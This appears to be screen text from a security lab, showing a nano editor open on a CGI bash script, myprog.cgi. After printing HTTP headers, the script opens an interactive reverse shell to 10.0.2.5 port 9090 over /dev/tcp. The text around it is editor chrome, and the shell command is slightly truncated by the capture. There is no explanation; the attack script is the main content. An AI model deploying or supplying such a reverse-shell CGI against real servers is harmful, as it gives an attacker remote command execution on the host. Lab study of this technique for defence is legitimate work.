 Terminal En 12:57 PM
Terminal
GNU nano 2.5 File: myprog.cgi
#!/bin/bash
echo "Content-type: text/plain"
echo
echo
echo
/bin/bash -i > /dev/tcp/10.0.2.5/9090 0<&1 2>$
[ Read 8 lines ]
^G Get Help^O Write Ou^W Where Is^K Cut Text
^X Exit ^R Read Fil^\ Replace ^U Uncut Text